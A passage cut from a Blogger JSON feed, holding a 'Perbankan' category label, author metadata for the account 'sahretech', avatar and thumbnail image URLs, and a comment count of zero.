Perbankan"}],"author":[{"name":{"$t":"sahretech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13951682163198560924"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q\/s220\/mustechs.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYwJBeySH5M8fsGHErcyJ_JKPmBpDJnWTtfTn2956SYDC0WdpsGyidNXuH--YpqB6dBS3zAsS8-Gx_q0uMuRJATIF24DbF4SWESYsHh-ZwbzmsbB9e7xaHV_xWNtcu6CrI5zrqdowd_JMcIPfpGPUue9Q2-hWCk9tX9D3Y_RqfoLK3lpDI6xpasJ80JXaK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});